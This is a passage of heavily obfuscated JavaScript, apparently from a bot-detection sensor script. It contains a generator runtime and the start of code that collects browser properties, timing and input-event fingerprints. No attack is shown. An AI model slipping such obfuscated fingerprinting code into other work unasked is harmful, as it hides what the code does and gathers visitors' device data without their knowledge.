G2A=zs(n9,[CW()[rc(T5)].call(null,L1A,hs,jz),AIA,WJ()[Ic(Mh)].apply(null,[T7,Nl,dF,rz,bV]),fO(Pr[z8])]),wm.pop(),G2A;}for(SNA[QF()[qJ(jN)](zPA,fO(fO(rr)),sfA)]=nRA,SNA[QF()[qJ(JR)].apply(null,[bl,jL,rW])]=BhA;;){var OlA=SNA[CW()[rc(QI)](Fd,OqA,b3)];if(OlA){var lpA=NlA(OlA,SNA);if(lpA){if(dM(lpA,hLA))continue;var nhA;return wm.pop(),nhA=lpA,nhA;}}if(dM(dM(typeof QF()[qJ(Nz)],sT('',[][[]]))?QF()[qJ(Ez)](YU,fO({}),BfA):QF()[qJ(cp)].call(null,ZD,O2,zg),SNA[QF()[qJ(jN)].apply(null,[zPA,fO(fO(rr)),sfA])]))SNA[QF()[qJ(QI)](KS,fO(rr),AU)]=SNA[kL()[hS(W1)].apply(null,[Tb,cp,sm,rqA,zS])]=SNA[QF()[qJ(JR)].call(null,bl,GK,rW)];else if(dM(JI(typeof l1()[sK(Rg)],sT([],[][[]]))?l1()[sK(VQ)].call(null,QM,Tb,gc):l1()[sK(W1)].call(null,EKA,rr,Og),SNA[QF()[qJ(jN)](zPA,kY,sfA)])){if(dM(X5A,lDA))throw X5A=NNA,SNA[QF()[qJ(JR)](bl,Wc,rW)];SNA[JI(typeof CW()[rc(nfA)],'undefined')?CW()[rc(Dv)](qW,jz,JR):CW()[rc(sm)](SqA,xD,lJ)](SNA[dM(typeof QF()[qJ(Ch)],sT('',[][[]]))?QF()[qJ(Ez)](gwA,KI,nfA):QF()[qJ(JR)].call(null,bl,fO(Tb),rW)]);}else dM(CW()[rc(cp)].apply(null,[G1,jl,W1]),SNA[dM(typeof QF()[qJ(dQ)],sT([],[][[]]))?QF()[qJ(Ez)](YX,ss,WX):QF()[qJ(jN)].call(null,zPA,VQ,sfA)])&&SNA[QF()[qJ(Dv)].apply(null,[xl,O2,Zs])](CW()[rc(cp)](G1,jl,UR),SNA[dM(typeof QF()[qJ(l2)],sT('',[][[]]))?QF()[qJ(Ez)](xMA,w2,GGA):QF()[qJ(JR)](bl,fO(fO({})),rW)]);X5A=BvA;var BgA=zv(V,[ECA,cNA,SNA]);if(dM(JI(typeof QF()[qJ(s2)],'undefined')?QF()[qJ(jS)](b3,dF,TM):QF()[qJ(Ez)](jl,fO(rr),z7),BgA[l1()[sK(RL)].call(null,xl,jl,r3)])){if(X5A=SNA[WJ()[Ic(Mh)](T7,BS,dF,rz,nF)]?NNA:vNA,dM(BgA[QF()[qJ(JR)].call(null,bl,fO([]),rW)],hLA))continue;var BNA;return BNA=zs(n9,[CW()[rc(T5)](L1A,hs,fO(fO({}))),BgA[QF()[qJ(JR)].call(null,bl,fO(fO([])),rW)],WJ()[Ic(Mh)](T7,gV,dF,rz,VF),SNA[WJ()[Ic(Mh)](T7,Dv,dF,rz,fO(fO(Tb)))]]),wm.pop(),BNA;}dM(l1()[sK(VQ)](QM,fO(Tb),gc),BgA[l1()[sK(RL)](xl,fO(fO([])),r3)])&&(X5A=NNA,SNA[QF()[qJ(jN)](zPA,KS,sfA)]=l1()[sK(VQ)].call(null,QM,VL,gc),SNA[QF()[qJ(JR)](bl,fO(fO({})),rW)]=BgA[QF()[qJ(JR)](bl,BS,rW)]);}wm.pop();};}function NlA(x5A,EpA){wm.push(Cp);var hdA=EpA[QF()[qJ(jN)](zPA,hs,XT)];var nJA=x5A[CW()[rc(VQ)](vb,gQ,Az)][hdA];if(dM(nJA,AIA)){var J2A;return EpA[CW()[rc(QI)](OJ,OqA,tV)]=null,dM(JI(typeof l1()[sK(Zp)],sT('',[][[]]))?l1()[sK(VQ)].call(null,QM,dF,NO):l1()[sK(W1)](vL,Sd,T4A),hdA)&&x5A[CW()[rc(VQ)].call(null,vb,gQ,fO(fO([])))][JI(typeof CW()[rc(RwA)],sT('',[][[]]))?CW()[rc(cp)].call(null,CC,jl,fO(fO(Tb))):CW()[rc(sm)].call(null,QLA,bOA,PN)]&&(EpA[QF()[qJ(jN)].apply(null,[zPA,R8,XT])]=JI(typeof CW()[rc(RL)],'undefined')?CW()[rc(cp)](CC,jl,vL):CW()[rc(sm)](gPA,QfA,VQ),EpA[dM(typeof QF()[qJ(E2)],sT('',[][[]]))?QF()[qJ(Ez)](JX,VI,F4A):QF()[qJ(JR)](bl,Fz,Qc)]=AIA,NlA(x5A,EpA),dM(l1()[sK(VQ)].call(null,QM,NC,NO),EpA[QF()[qJ(jN)].apply(null,[zPA,fO(Tb),XT])]))||JI(CW()[rc(cp)].call(null,CC,jl,fO(fO([]))),hdA)&&(EpA[QF()[qJ(jN)](zPA,S1,XT)]=l1()[sK(VQ)](QM,bV,NO),EpA[QF()[qJ(JR)](bl,rs,Qc)]=new (CE[QF()[qJ(BS)](nN,fO(Tb),KM)])(sT(sT(JI(typeof WJ()[Ic(GK)],sT(QF()[qJ(qO)].call(null,d1,fO(fO([])),GE),[][[]]))?WJ()[Ic(CR)](DfA,VI,vL,kV,hs):WJ()[Ic(Wc)](nfA,Fv,gJ,pp,RL),hdA),WJ()[Ic(W1)].call(null,HPA,Ms,z8,Sp,sC)))),wm.pop(),J2A=hLA,J2A;}var RUA=zv(V,[nJA,x5A[CW()[rc(VQ)].apply(null,[vb,gQ,fO(Tb)])],EpA[QF()[qJ(JR)].call(null,bl,fO(fO([])),Qc)]]);if(dM(JI(typeof l1()[sK(s2)],'undefined')?l1()[sK(VQ)](QM,gV,NO):l1()[sK(W1)](rv,HU,mv),RUA[l1()[sK(RL)].apply(null,[xl,NC,CtA])])){var E5A;return EpA[QF()[qJ(jN)].call(null,zPA,b3,XT)]=l1()[sK(VQ)].call(null,QM,fO(Tb),NO),EpA[QF()[qJ(JR)].call(null,bl,bV,Qc)]=RUA[dM(typeof QF()[qJ(Pg)],sT('',[][[]]))?QF()[qJ(Ez)](zvA,cW,UEA):QF()[qJ(JR)](bl,CR,Qc)],EpA[CW()[rc(QI)].apply(null,[OJ,OqA,rs])]=null,wm.pop(),E5A=hLA,E5A;}var KUA=RUA[QF()[qJ(JR)].call(null,bl,Fv,Qc)];var qsA;return qsA=KUA?KUA[WJ()[Ic(Mh)](cqA,GK,dF,rz,wp)]?(EpA[x5A[QF()[qJ(b3)].apply(null,[AtA,jl,OY])]]=KUA[CW()[rc(T5)](nC,hs,kv)],EpA[QF()[qJ(cp)](ZD,qp,f1)]=x5A[l1()[sK(JR)].call(null,lYA,fO(fO([])),fJ)],JI(CW()[rc(cp)].apply(null,[CC,jl,jN]),EpA[QF()[qJ(jN)].call(null,zPA,fO(fO(Tb)),XT)])&&(EpA[QF()[qJ(jN)].apply(null,[zPA,rr,XT])]=QF()[qJ(cp)](ZD,Pg,f1),EpA[QF()[qJ(JR)](bl,RL,Qc)]=AIA),EpA[CW()[rc(QI)](OJ,OqA,Dv)]=null,hLA):KUA:(EpA[QF()[qJ(jN)].call(null,zPA,kv,XT)]=l1()[sK(VQ)].call(null,QM,VL,NO),EpA[QF()[qJ(JR)].apply(null,[bl,QM,Qc])]=new (CE[JI(typeof QF()[qJ(Vz)],'undefined')?QF()[qJ(BS)].apply(null,[nN,fO(fO({})),KM]):QF()[qJ(Ez)].call(null,IS,JR,l2)])(CW()[rc(b3)](lQ,Rs,CR)),EpA[CW()[rc(QI)](OJ,OqA,VL)]=null,hLA),wm.pop(),qsA;}FbA[JI(typeof l1()[sK(bN)],sT([],[][[]]))?l1()[sK(z8)](kh,Bl,pM):l1()[sK(W1)].call(null,WFA,Jl,TX)]=A6A;DrA(JhA,l1()[sK(sC)](W2,rs,RM),zs(n9,[CW()[rc(T5)].apply(null,[kk,hs,fO(fO(rr))]),A6A,JI(typeof QF()[qJ(R3)],sT([],[][[]]))?QF()[qJ(wM)](WI,b3,L8):QF()[qJ(Ez)](kg,Bl,jp),fO(Tb)]));DrA(A6A,l1()[sK(sC)].apply(null,[W2,wp,RM]),zs(n9,[dM(typeof CW()[rc(cW)],'undefined')?CW()[rc(sm)].apply(null,[bOA,APA,hp]):CW()[rc(T5)](kk,hs,hs),FbA,QF()[qJ(wM)](WI,Pg,L8),fO(Tb)]));FbA[JI(typeof l1()[sK(gV)],sT([],[][[]]))?l1()[sK(jN)](w2,tp,Z8):l1()[sK(W1)](QM,fO(fO([])),sm)]=IFA(A6A,MCA,l1()[sK(QI)].apply(null,[L5,fO([]),rS]));jRA[CW()[rc(lJ)](Or,GK,PN)]=function(XUA){wm.push(N6A);var ZsA=DR(CW()[rc(wM)].apply(null,[XY,kY,tW]),typeof XUA)&&XUA[l1()[sK(sC)](W2,zS,tk)];var PlA;return PlA=fO(fO(ZsA))&&(dM(ZsA,FbA)||dM(l1()[sK(QI)].apply(null,[L5,UR,cN]),ZsA[l1()[sK(jN)](w2,mp,AW)]||ZsA[ML()[Xp(sm)].apply(null,[Ug,dF,bN,c5])])),wm.pop(),PlA;};jRA[CW()[rc(jz)](qb,wZA,fO(fO(rr)))]=function(gvA){wm.push(mrA);CE[l1()[sK(wM)](Rs,VF,LF)][l1()[sK(Dv)](jfA,kv,Tr)]?CE[l1()[sK(wM)](Rs,fO({}),LF)][l1()[sK(Dv)].apply(null,[jfA,vD,Tr])](gvA,A6A):(gvA[l1()[sK(b3)](BS,fO([]),dr)]=A6A,IFA(gvA,MCA,JI(typeof l1()[sK(tV)],'undefined')?l1()[sK(QI)](L5,KS,wQA):l1()[sK(W1)].apply(null,[FxA,QM,nOA])));gvA[l1()[sK(z8)].apply(null,[kh,Mh,pY])]=CE[l1()[sK(wM)](Rs,x3,LF)][kL()[hS(qO)](QM,tGA,Wc,BUA,MI)](JhA);var GUA;return wm.pop(),GUA=gvA,GUA;};jRA[dM(typeof kL()[hS(QM)],sT([],[][[]]))?kL()[hS(dY)](E2,DPA,hGA,S1,Tb):kL()[hS(QM)](Pv,FD,sm,hwA,Gg)]=function(NdA){return zv.apply(this,[Vj,arguments]);};wVA(hWA[l1()[sK(z8)](kh,Sd,pM)]);IFA(hWA[l1()[sK(z8)](kh,fO(Tb),pM)],p2A,function(){return zv.apply(this,[vw,arguments]);});jRA[JI(typeof CW()[rc(JR)],'undefined')?CW()[rc(KS)](xA,IL,VQ):CW()[rc(sm)].call(null,WcA,SnA,fO(fO({})))]=hWA;jRA[CW()[rc(W2)](Nc,ss,NC)]=function(Q5A,WdA,tUA,D5A,pNA){wm.push(gEA);dM(Qv(Tb),pNA)&&(pNA=CE[QF()[qJ(zS)](zl,rr,NL)]);var jvA=new hWA(OrA(Q5A,WdA,tUA,D5A),pNA);var SlA;return SlA=jRA[CW()[rc(lJ)](DHA,GK,S1)](WdA)?jvA:jvA[QF()[qJ(cp)](ZD,dY,BGA)]()[CW()[rc(jN)](h9A,RmA,Dv)](function(lNA){var zCA;wm.push(RqA);return zCA=lNA[dM(typeof WJ()[Ic(wM)],'undefined')?WJ()[Ic(Wc)].apply(null,[YMA,bN,BGA,wD,fO({})]):WJ()[Ic(Mh)].call(null,rQA,Nl,dF,rz,fO([]))]?lNA[dM(typeof CW()[rc(bN)],sT([],[][[]]))?CW()[rc(sm)](XX,wM,K3):CW()[rc(T5)](EdA,hs,hp)]:jvA[QF()[qJ(cp)](ZD,CR,MK)](),wm.pop(),zCA;}),wm.pop(),SlA;};wVA(JhA);IFA(JhA,MCA,l1()[sK(Ig)](Bl,fO(fO(rr)),LA));IFA(JhA,xvA,function(){return zv.apply(this,[wG,arguments]);});IFA(JhA,ML()[Xp(CR)].apply(null,[Tr,z8,GK,fv]),function(){return zv.apply(this,[Mn,arguments]);});jRA[l1()[sK(zS)](Wc,DU,EC)]=function(DIA){return zv.apply(this,[WA,arguments]);};jRA[JI(typeof QF()[qJ(Fv)],sT('',[][[]]))?QF()[qJ(DU)](bv,lN,p8):QF()[qJ(Ez)](ZGA,dY,kEA)]=wbA;c8A[l1()[sK(z8)].call(null,kh,fO(fO([])),pM)]=zs(n9,[l1()[sK(sC)].apply(null,[W2,fO(fO([])),RM]),c8A,CW()[rc(DU)].apply(null,[dW,hPA,d1]),function zDA(JgA){wm.push(Gl);if(this[CW()[rc(bV)].apply(null,[HfA,US,T5])]=Tb,this[QF()[qJ(cp)].apply(null,[ZD,VI,jc])]=Tb,this[QF()[qJ(QI)](KS,fO(fO(Tb)),xW)]=this[kL()[hS(W1)](hp,cp,sm,BJA,cW)]=AIA,this[WJ()[Ic(Mh)].apply(null,[DqA,Az,dF,rz,VI])]=fO(rr),this[JI(typeof CW()[rc(El)],sT('',[][[]]))?CW()[rc(QI)](NT,OqA,zS):CW()[rc(sm)](KtA,p9A,fO(fO({})))]=null,this[QF()[qJ(jN)](zPA,Wc,gv)]=JI(typeof QF()[qJ(tY)],sT([],[][[]]))?QF()[qJ(cp)].apply(null,[ZD,Wc,jc]):QF()[qJ(Ez)].apply(null,[Y3,O2,bK]),this[QF()[qJ(JR)](bl,cp,Pk)]=AIA,this[l1()[sK(cp)].apply(null,[NV,fO([]),QC])][dM(typeof ML()[Xp(rr)],sT([],[][[]]))?ML()[Xp(dF)](SX,BqA,hs,KtA):ML()[Xp(Mh)](WS,GK,GK,KZA)](scA),fO(JgA))for(var wzA in this)dM(CW()[rc(BS)](RF,KGA,Wc),wzA[l1()[sK(GK)].call(null,gQ,fO(rr),Od)](Tb))&&h1A.call(this,wzA)&&fO(CE[QF()[qJ(Ig)](I2,Ig,Zs)](c6A(wzA[QF()[qJ(lJ)](dQ,VQ,vh)](rr))))&&(this[wzA]=AIA);wm.pop();},dM(typeof CW()[rc(NC)],sT([],[][[]]))?CW()[rc(sm)](D8A,ID,Ig):CW()[rc(QV)](HQ,FI,FD),function(){return zv.apply(this,[JG,arguments]);},CW()[rc(Dv)].call(null,nT,jz,jL),function NvA(pUA){wm.push(Sg);if(this[JI(typeof WJ()[Ic(W1)],sT(QF()[qJ(qO)](d1,fO(fO(Tb)),tX),[][[]]))?WJ()[Ic(Mh)](Rv,Tb,dF,rz,dF):WJ()[Ic(Wc)](FI,K3,kN,Vg,fO(fO([])))])throw pUA;var RIA=this;function d2A(r5A,tvA){wm.push(K3);FNA[l1()[sK(RL)].apply(null,[xl,GK,KZA])]=l1()[sK(VQ)].apply(null,[QM,QV,jcA]);FNA[dM(typeof QF()[qJ(dI)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[T5,Mh,xAA]):QF()[qJ(JR)].apply(null,[bl,hp,YO])]=pUA;RIA[QF()[qJ(cp)].apply(null,[ZD,RL,EFA])]=r5A;tvA&&(RIA[QF()[qJ(jN)](zPA,Fz,fxA)]=JI(typeof QF()[qJ(cp)],sT([],[][[]]))?QF()[qJ(cp)](ZD,tW,EFA):QF()[qJ(Ez)](S2,jS,RmA),RIA[QF()[qJ(JR)](bl,rr,YO)]=AIA);var m2A;return wm.pop(),m2A=fO(fO(tvA)),m2A;}for(var ZUA=SR(this[l1()[sK(cp)].call(null,NV,KS,LJ)][l1()[sK(Tb)](Sd,hs,KF)],rr);UO(ZUA,Pr[z8]);--ZUA){var dUA=this[l1()[sK(cp)](NV,Ch,LJ)][ZUA],FNA=dUA[CW()[rc(x3)].apply(null,[JC,KS,fO(fO([]))])];if(dM(VU()[hh(Mh)].apply(null,[OpA,[NHA,rr],TQ,dF,z8]),dUA[CW()[rc(Ig)].call(null,bk,nfA,sm)])){var hIA;return hIA=d2A(JI(typeof CW()[rc(xV)],sT('',[][[]]))?CW()[rc(bN)].call(null,N3,JL,Az):CW()[rc(sm)](MYA,QU,kv)),wm.pop(),hIA;}if(OI(dUA[CW()[rc(Ig)](bk,nfA,BS)],this[CW()[rc(bV)].apply(null,[wEA,US,ss])])){var BsA=h1A.call(dUA,CW()[rc(zS)].apply(null,[G0A,UJ,dF])),kLA=h1A.call(dUA,dM(typeof l1()[sK(tW)],'undefined')?l1()[sK(W1)](qp,w2,O2):l1()[sK(ss)].call(null,dY,bV,Jp));if(BsA&&kLA){if(S0(this[CW()[rc(bV)](wEA,US,lV)],dUA[JI(typeof CW()[rc(Ms)],sT([],[][[]]))?CW()[rc(zS)](G0A,UJ,x3):CW()[rc(sm)](xHA,JqA,rs)])){var jlA;return jlA=d2A(dUA[CW()[rc(zS)].apply(null,[G0A,UJ,QM])],fO(Tb)),wm.pop(),jlA;}if(S0(this[CW()[rc(bV)](wEA,US,Gv)],dUA[l1()[sK(ss)].call(null,dY,QM,Jp)])){var B2A;return B2A=d2A(dUA[l1()[sK(ss)](dY,fO(rr),Jp)]),wm.pop(),B2A;}}else if(BsA){if(S0(this[CW()[rc(bV)].apply(null,[wEA,US,cp])],dUA[CW()[rc(zS)](G0A,UJ,Jl)])){var UCA;return UCA=d2A(dUA[CW()[rc(zS)].call(null,G0A,UJ,x3)],fO(Pr[z8])),wm.pop(),UCA;}}else{if(fO(kLA))throw new (CE[QF()[qJ(R8)](l2,Nl,jd)])(CW()[rc(vV)].apply(null,[xr,nN,QV]));if(S0(this[CW()[rc(bV)].call(null,wEA,US,VI)],dUA[JI(typeof l1()[sK(ql)],sT([],[][[]]))?l1()[sK(ss)](dY,fO(rr),Jp):l1()[sK(W1)](LgA,fO(fO(rr)),tD)])){var SVA;return SVA=d2A(dUA[l1()[sK(ss)](dY,fO(fO(rr)),Jp)]),wm.pop(),SVA;}}}}wm.pop();},JI(typeof QF()[qJ(NC)],sT([],[][[]]))?QF()[qJ(Dv)].apply(null,[xl,R8,Vk]):QF()[qJ(Ez)].apply(null,[LjA,Sd,BN]),function Y2A(VIA,pDA){wm.push(VxA);for(var QDA=SR(this[l1()[sK(cp)](NV,Wc,wK)][l1()[sK(Tb)](Sd,fO(fO([])),tk)],rr);UO(QDA,Tb);--QDA){var dJA=this[l1()[sK(cp)](NV,O2,wK)][QDA];if(OI(dJA[CW()[rc(Ig)].apply(null,[d8,nfA,lN])],this[CW()[rc(bV)](VN,US,fO(fO([])))])&&h1A.call(dJA,l1()[sK(ss)](dY,CR,wL))&&S0(this[CW()[rc(bV)](VN,US,TQ)],dJA[dM(typeof l1()[sK(dI)],'undefined')?l1()[sK(W1)](rh,QI,Kv):l1()[sK(ss)](dY,E2,wL)])){var m5A=dJA;break;}}m5A&&(dM(dM(typeof kL()[hS(BS)],'undefined')?kL()[hS(dY)](T5,Pl,PHA,QxA,dF):kL()[hS(YV)](VJ,kBA,sm,SU,Gg),VIA)||dM(dM(typeof l1()[sK(rv)],'undefined')?l1()[sK(W1)].call(null,kV,fO(fO(rr)),UR):l1()[sK(lJ)](kv,dF,wb),VIA))&&OI(m5A[CW()[rc(Ig)].apply(null,[d8,nfA,Nl])],pDA)&&OI(pDA,m5A[l1()[sK(ss)](dY,fO(fO(Tb)),wL)])&&(m5A=null);var gIA=m5A?m5A[CW()[rc(x3)].call(null,BM,KS,Pv)]:{};gIA[l1()[sK(RL)](xl,tW,Gl)]=VIA;gIA[QF()[qJ(JR)].call(null,bl,fO(Tb),r8)]=pDA;var S5A;return S5A=m5A?(this[QF()[qJ(jN)](zPA,VI,FzA)]=JI(typeof QF()[qJ(Gg)],'undefined')?QF()[qJ(cp)](ZD,jS,cJ):QF()[qJ(Ez)](ROA,Jl,dwA),this[QF()[qJ(cp)](ZD,Nl,cJ)]=m5A[l1()[sK(ss)].call(null,dY,jS,wL)],hLA):this[VU()[hh(CR)].call(null,HmA,X5,fO(rr),z8,BS)](gIA),wm.pop(),S5A;},VU()[hh(CR)].call(null,gv,X5,hs,z8,MI),function UvA(UzA,ShA){wm.push(BtA);if(dM(l1()[sK(VQ)](QM,lJ,PC),UzA[l1()[sK(RL)].apply(null,[xl,fO(fO({})),pJA])]))throw UzA[QF()[qJ(JR)].apply(null,[bl,S1,jk])];dM(kL()[hS(YV)](vD,kBA,sm,ZNA,DU),UzA[l1()[sK(RL)].apply(null,[xl,Bl,pJA])])||dM(l1()[sK(lJ)](kv,Sp,ng),UzA[l1()[sK(RL)](xl,fO(fO(Tb)),pJA)])?this[QF()[qJ(cp)](ZD,Jl,Is)]=UzA[QF()[qJ(JR)].call(null,bl,Bl,jk)]:dM(CW()[rc(cp)](QE,jl,Dv),UzA[dM(typeof l1()[sK(z8)],sT('',[][[]]))?l1()[sK(W1)](E7,fO(fO({})),hnA):l1()[sK(RL)](xl,Ms,pJA)])?(this[l1()[sK(DU)](pI,KI,zb)]=this[JI(typeof QF()[qJ(lJ)],sT([],[][[]]))?QF()[qJ(JR)].call(null,bl,fO(fO([])),jk):QF()[qJ(Ez)](IYA,jz,k5)]=UzA[dM(typeof QF()[qJ(Mh)],sT([],[][[]]))?QF()[qJ(Ez)](CzA,Az,qD):QF()[qJ(JR)].call(null,bl,qO,jk)],this[QF()[qJ(jN)].call(null,zPA,z8,kOA)]=CW()[rc(cp)](QE,jl,tW),this[QF()[qJ(cp)](ZD,kY,Is)]=CW()[rc(bN)](T5A,JL,T5)):dM(QF()[qJ(jS)].call(null,b3,hp,Hc),UzA[l1()[sK(RL)].apply(null,[xl,kK,pJA])])&&ShA&&(this[QF()[qJ(cp)](ZD,jL,Is)]=ShA);var g2A;return wm.pop(),g2A=hLA,g2A;},dM(typeof CW()[rc(E3)],'undefined')?CW()[rc(sm)].apply(null,[NtA,xz,Pg]):CW()[rc(Bl)](KF,mp,cp),function jpA(A2A){wm.push(EfA);for(var YDA=SR(this[l1()[sK(cp)](NV,Sd,Sc)][l1()[sK(Tb)](Sd,fO(fO(Tb)),JY)],rr);UO(YDA,Tb);--YDA){var GRA=this[l1()[sK(cp)](NV,fO(fO(rr)),Sc)][YDA];if(dM(GRA[l1()[sK(ss)].call(null,dY,z8,SU)],A2A)){var XIA;return this[VU()[hh(CR)].call(null,x5,X5,vV,z8,kY)](GRA[CW()[rc(x3)].apply(null,[ZK,KS,KS])],GRA[WJ()[Ic(QM)].call(null,xz,lN,z8,kfA,lV)]),scA(GRA),wm.pop(),XIA=hLA,XIA;}}wm.pop();},CW()[rc(NC)](lY,z8,cp),function XLA(CgA){wm.push(z1A);for(var SgA=SR(this[l1()[sK(cp)].apply(null,[NV,fO(fO(rr)),ZO])][l1()[sK(Tb)](Sd,fO(fO({})),rk)],Pr[rr]);UO(SgA,Tb);--SgA){var ZDA=this[l1()[sK(cp)].call(null,NV,FD,ZO)][SgA];if(dM(ZDA[CW()[rc(Ig)](x1,nfA,CT)],CgA)){var O2A=ZDA[CW()[rc(x3)](KF,KS,RL)];if(dM(JI(typeof l1()[sK(Vp)],sT([],[][[]]))?l1()[sK(VQ)].call(null,QM,YV,Nd):l1()[sK(W1)](ms,fO(fO({})),dS),O2A[l1()[sK(RL)](xl,jl,AcA)])){var XgA=O2A[QF()[qJ(JR)](bl,nF,wY)];scA(ZDA);}var p5A;return wm.pop(),p5A=XgA,p5A;}}throw new (CE[QF()[qJ(R8)](l2,Ig,AC)])(JI(typeof l1()[sK(Gg)],'undefined')?l1()[sK(jz)].call(null,K3,NV,bc):l1()[sK(W1)](EPA,W2,Z3));},CW()[rc(PN)].apply(null,[PM,Vp,RL]),function INA(nVA,MNA,ACA){wm.push(JU);this[CW()[rc(QI)](FT,OqA,dQ)]=zs(n9,[CW()[rc(VQ)](G0A,gQ,nF),wbA(nVA),QF()[qJ(b3)](AtA,Mh,mlA),MNA,l1()[sK(JR)].call(null,lYA,cW,xh),ACA]);dM(QF()[qJ(cp)].call(null,ZD,K3,GwA),this[QF()[qJ(jN)](zPA,KS,T5A)])&&(this[QF()[qJ(JR)](bl,qp,S8)]=AIA);var dDA;return wm.pop(),dDA=hLA,dDA;}]);var pIA;return wm.pop(),pIA=jRA,pIA;};var VvA=function(){var hJA=Tb;if(IdA)hJA|=rr;if(HUA)hJA|=qO;if(HpA)hJA|=dF;if(AlA)hJA|=z8;return hJA;};var CDA=function(CdA){wm.push(Kv);var hhA=sg(arguments[l1()[sK(Tb)](Sd,fO(fO([])),TI)],rr)&&JI(arguments[rr],undefined)?arguments[rr]:fO(fO({}));if(JI(typeof CdA,VU()[hh(Tb)](J6A,kK,qp,Wc,ss))){var tLA;return tLA=zs(n9,[VU()[hh(MI)](SX,Kh,qp,dY,Jl),Pr[z8],QF()[qJ(MtA)].call(null,RwA,fO({}),JfA),l1()[sK(I2)](Nz,fO(rr),wL)]),wm.pop(),tLA;}var fgA=Tb;var GJA=l1()[sK(I2)](Nz,YV,wL);if(hhA&&JI(tIA,QF()[qJ(qO)](d1,zS,hRA))){if(JI(CdA,tIA)){fgA=rr;GJA=tIA;}}if(hhA){tIA=CdA;}var sIA;return sIA=zs(n9,[VU()[hh(MI)](SX,Kh,qO,dY,K3),fgA,QF()[qJ(MtA)](RwA,Mh,JfA),GJA]),wm.pop(),sIA;};var jCA=function(RpA,KhA){wm.push(rs);llA(QF()[qJ(Hl)](sV,HU,gwA));var GhA=Tb;var CIA={};try{var OvA=wm.length;var bIA=fO([]);GhA=dz();var nIA=SR(dz(),CE[CW()[rc(CR)].call(null,UGA,ds,KI)].bmak[VU()[hh(RL)](Qp,mfA,fO([]),GK,lN)]);var AvA=CE[CW()[rc(CR)].apply(null,[UGA,ds,fO(fO({}))])][ML()[Xp(lN)].call(null,hnA,R8,Ch,Qs)]?QF()[qJ(Y7)](Sp,fO({}),Cp):dM(typeof QF()[qJ(jfA)],'undefined')?QF()[qJ(Ez)].call(null,g2,DU,jFA):QF()[qJ(xAA)](DU,PN,z7);var PLA=CE[CW()[rc(CR)].apply(null,[UGA,ds,fO(fO(rr))])][CW()[rc(US)].apply(null,[gl,JR,cW])]?JI(typeof l1()[sK(Ch)],'undefined')?l1()[sK(ql)](ExA,MI,xAA):l1()[sK(W1)].call(null,NBA,b3,QjA):l1()[sK(rg)].apply(null,[EI,Jl,nL]);var rhA=CE[JI(typeof CW()[rc(K3)],'undefined')?CW()[rc(CR)].call(null,UGA,ds,jl):CW()[rc(sm)](vbA,tl,fO(Tb))][l1()[sK(th)](Y7,CR,bCA)]?dM(typeof CW()[rc(US)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[CI,d5,jS]):CW()[rc(gQ)](lMA,Jz,fO(fO([]))):l1()[sK(ZD)].apply(null,[FZA,w2,g3]);var fvA=QF()[qJ(qO)].call(null,d1,Jl,pqA)[QF()[qJ(Fz)](NC,d1,sfA)](AvA,dM(typeof QF()[qJ(WI)],'undefined')?QF()[qJ(Ez)](fUA,QM,CfA):QF()[qJ(Sp)](Vz,VJ,KcA))[QF()[qJ(Fz)].call(null,NC,W2,sfA)](PLA,QF()[qJ(Sp)](Vz,vl,KcA))[QF()[qJ(Fz)].call(null,NC,bV,sfA)](rhA);var nUA=VqA();var b2A=CE[l1()[sK(YV)].apply(null,[DX,fO(fO({})),FnA])][CW()[rc(KN)](C7,mz,T5)][QF()[qJ(jz)].call(null,AS,VJ,IUA)](new (CE[VU()[hh(W1)].call(null,R3,Pl,ss,Wc,R8)])(QF()[qJ(sh)](lPA,S1,Qh),VU()[hh(QM)](fjA,Nl,fO(fO({})),rr,VF)),QF()[qJ(qO)](d1,kY,pqA));var x2A=QF()[qJ(qO)].call(null,d1,nF,pqA)[dM(typeof QF()[qJ(RwA)],'undefined')?QF()[qJ(Ez)].apply(null,[Z5,w2,SBA]):QF()[qJ(Fz)].call(null,NC,QI,sfA)](Q9A,QF()[qJ(Sp)].call(null,Vz,fO([]),KcA))[dM(typeof QF()[qJ(UV)],sT([],[][[]]))?QF()[qJ(Ez)](qD,hs,HPA):QF()[qJ(Fz)](NC,fO(Tb),sfA)](mRA);if(fO(jDA[QF()[qJ(jv)](qCA,VF,LT)])&&(dM(xwA,fO([]))||UO(mRA,Tb))){jDA=CE[l1()[sK(wM)].call(null,Rs,Nl,NBA)][ML()[Xp(qO)](MR,Wc,lN,jL)](jDA,fS(),zs(n9,[QF()[qJ(jv)](qCA,fO(rr),LT),fO(fO(Ht))]));}var fNA=MHA(),kVA=NZA(fNA,dF),A5A=kVA[Tb],ghA=kVA[rr],HLA=kVA[qO],BpA=kVA[dY];var RhA=d7(),GLA=NZA(RhA,Pr[R8]),H5A=GLA[Tb],lRA=GLA[rr],DLA=GLA[qO],OdA=GLA[dY];var lJA=K4A(),JCA=NZA(lJA,Wc),pCA=JCA[Pr[z8]],SDA=JCA[Pr[rr]],ZJA=JCA[Pr[MI]],UdA=JCA[dY],JUA=JCA[dF],kdA=JCA[sm];Lv();var WJA=sT(sT(sT(sT(sT(A5A,ghA),zpA),zzA),HLA),BpA);var DNA=QF()[qJ(ExA)].call(null,K3,tp,hM);var jLA=H2(CE[CW()[rc(CR)](UGA,ds,kv)].bmak[VU()[hh(RL)].call(null,Qp,mfA,Nl,GK,tV)]);var mCA=SR(dz(),CE[CW()[rc(CR)](UGA,ds,Pg)].bmak[VU()[hh(RL)](Qp,mfA,MI,GK,kY)]);var YVA=CE[CW()[rc(sC)](QfA,YR,TQ)](ktA(DgA,Wc),sC);var q2A=v7(k4,[]);var cVA=dz();var tJA=QF()[qJ(qO)].apply(null,[d1,Wc,pqA])[QF()[qJ(Fz)].apply(null,[NC,fO([]),sfA])](Ws(jDA[JI(typeof CW()[rc(ZD)],sT('',[][[]]))?CW()[rc(Sd)](E3,ZD,W1):CW()[rc(sm)](LgA,YAA,Sp)]));var X2A=G2();var jgA=CDA(X2A,xwA);if(CE[CW()[rc(CR)].call(null,UGA,ds,K3)].bmak[QF()[qJ(qCA)].apply(null,[YI,fO(fO({})),bNA])]){TRA();XpA();HCA=v7(At,[]);rgA=v7(XB,[]);UJA=v7(Yt,[]);LvA=v7(jt,[]);}var fDA=dvA();var L2A=Zv()(zs(n9,[QF()[qJ(kv)].apply(null,[T2,fO(rr),JO]),CE[dM(typeof 